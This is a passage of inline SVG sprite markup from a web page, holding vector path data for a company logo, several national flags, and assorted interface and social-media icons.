1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 